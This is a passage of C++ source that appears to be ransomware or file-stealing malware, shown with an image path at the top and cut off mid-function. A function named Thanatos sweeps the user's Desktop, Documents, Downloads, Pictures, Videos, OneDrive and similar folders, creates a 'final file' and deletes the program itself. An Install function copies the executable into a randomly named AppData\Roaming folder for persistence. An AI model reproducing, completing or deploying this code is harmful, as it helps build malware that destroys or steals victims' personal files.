 void Thanatos()
{
Utils utils;
CheckDirectory((char*)string("C:\\Users\\"+ utils.getUserName() +"\\Desktop").c_str());
CheckDirectory((char*)string("C:\\Users\\"+ utils.getUserName() +"\\Documents").c_str());
CheckDirectory((char*)string("C:\\Users\\"+ utils.getUserName() +"\\Downloads").c_str());
CheckDirectory((char*)string("C:\\Users\\"+ utils.getUserName() +"\\Favourites").c_str());
CheckDirectory((char*)string("C:\\Users\\"+ utils.getUserName() +"\\Music").c_str());
CheckDirectory((char*)string("C:\\Users\\"+ utils.getUserName() +"\\OneDrive").c_str());
CheckDirectory((char*)string("C:\\Users\\"+ utils.getUserName() +"\\Pictures").c_str());
CheckDirectory((char*)string("C:\\Users\\"+ utils.getUserName() +"\\Videos").c_str());
CreateFinalFile();
utils.Suicide();
}
void Install()
{
Utils utils;
char thisExe[MAX_PATH] = "";
string folder = "C:\\Users\\" + utils.getUserName() + "\\AppData\\Roaming\\" + utils.getRandomNumbers(15);
string file = utils.getRandomNumbers(10) + (string)".exe";
CreateDirectoryA(folder.c_str(), NULL);